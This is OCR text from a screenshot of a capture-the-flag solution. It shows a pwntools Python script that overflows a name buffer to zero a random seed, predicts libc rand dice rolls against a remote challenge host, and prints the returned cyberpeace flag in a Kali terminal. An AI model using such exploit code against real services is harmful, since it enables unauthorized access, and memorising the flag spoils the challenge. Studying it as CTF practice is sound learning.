 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\Users\86183\Desktop\a.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
窗口(W) ? X
a.py
1 from pwn import *
2 from ctypes import *
3 libc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
4 #导入c语言库，调用随机函数
5
6 p = remote('111.200.241.244',56762)
7 payload=b'a'*0x20+p64(0)
8 p.sendlineafter('name:',payload)
9 libc.srand(1)
10 for i in range (10):
11     num=str(libc.rand()%6+1)
12     p.sendlineafter('number:',num)
13     print(p.recv())
14 print(p.recv())
Ln : 14 Col : 16 Pos : 380 Windows (CR LF) UTF-8 IN
kali@kali: ~ kali
kali
kali@kali: ~
文件 动作 编辑 查看 帮助
Pictures Public Templates
┌──(kali㉿kali)-[~]
└─$ python3 a.py
[+] Opening connection to 111.200.241.244 on port 56762: Done
/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is
 not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/kali/a.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https
://docs.pwntools.com/#bytes
  p.sendlineafter('number:',num)
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'---------------------------------'
b'\nSuccess!\nYou are a prophet!\nHere is your flag!cyberpeace{5df2a9bab4fa085d9359d4c9722f85
7c}\n'
[*] Closed connection to 111.200.241.244 port 56762
┌──(kali㉿kali)-[~]
└─$